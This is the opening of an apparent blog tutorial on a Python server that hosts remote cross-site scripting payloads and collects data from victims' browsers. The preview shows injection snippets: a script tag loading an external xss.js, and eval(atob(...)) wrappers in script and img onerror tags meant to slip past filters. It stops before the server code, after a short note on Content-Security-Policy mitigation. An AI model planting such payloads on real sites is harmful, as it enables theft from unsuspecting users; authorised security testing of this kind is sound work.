Member-only story
Python Powered XSS Server
So, are you ready to mess around with Cross-Site Scripting and Python?Before we start, let me first explain what I mean with a payload server. It serves two goals:
- GET: Deliver script files containing XSS payloads.
- POST: Receive results from executed payloads.
Not a member? Read this article for free on my site.

Just to clarify, I’m talking about remote XSS payloads, which can help bypass character limits and content filtering. This applies to both reflected and persisted XSS. For example:
<!-- So, this: -->
<script src="https://pampuna.nl/fake/xss.js"></script>
<!-- But not this: -->
<script>eval(atob('A_VERY_LARGE_BASE64_PAYLOAD'))</script>
<img src=1 onerror="eval(atob('A_VERY_LARGE_BASE64_PAYLOAD'))">
Impact
The example payloads in this article are intended to highlight the potential severity and impact of XSS attacks. They demonstrate what a simplified version of an actual attack could look like and are included solely for educational and illustrative purposes. While many examples typically show a simple alert, JavaScript’s capabilities extend far beyond that, enabling attackers to inflict much greater damage.
Mitigating XSS
While you could probably write a book about ways to prevent scripts from being injected in the first place, the fastest way to overcome the bulk of XSS is by preventing execution entirely.
Unless you’re absolutely confident in your setup, make sure to tighten your Content-Security Policy (CSP). Review it carefully and apply it accordingly:
https://developer.mozilla.org/en-US/docs/Web/HTTP/CSP
Preparing some payloads
This article is written for educational purposes and is intended only for legal penetration testing and red teaming activities, where explicit permission has been granted. If you wish to test any of the scripts provided, please refer to the disclaimer at the end of this post.
Now that is out of the way, lets have some fun! In my working directory, I’ve created a Python server script and a payloads folder containing three example payloads:
./server.py…